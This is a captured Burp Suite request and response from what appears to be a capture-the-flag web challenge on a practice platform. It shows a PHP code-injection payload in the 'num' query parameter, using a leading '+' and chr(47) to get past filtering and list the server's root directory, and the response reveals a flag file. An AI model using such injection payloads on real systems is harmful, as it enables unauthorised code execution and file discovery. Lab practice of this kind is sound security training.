 Request
Pretty Raw \n Actions
1 GET http://node4.buuoj.cn:28058/calc.php?+num=
var_dump(scandir(chr(47))) HTTP/1.1
2 Host: node4.buuoj.cn:28058
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
3 Content-Length: 673
4 Content-Type: text/html; charset=UTF-8
5 Date: Sun, 23 Oct 2022 03:08:32 GMT
6 Server: Apache/2.4.18 (Ubuntu)
7 Vary: Accept-Encoding
8
9 array(24) {
10 [0]=>
11 string(1) "."
12 [1]=>
13 string(2) ".."
14 [2]=>
15 string(10) ".dockerenv"
16 [3]=>
17 string(3) "bin"
18 [4]=>
19 string(4) "boot"
20 [5]=>
21 string(3) "dev"
22 [6]=>
23 string(3) "etc"
24 [7]=>
25 string(5) "f1agg"
26 [8]=>
27 string(4) "home"
28 [9]=>
29 string(3) "lib"
30 [10]=>
31 string(5) "lib64"
32 [11]=>
33 string(5) "media"
34 [12]=>
35 string(3) "mnt"
36 [13]=>
37 string(3) "opt"
38 [14]=>
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done
864 bytes | 65 millis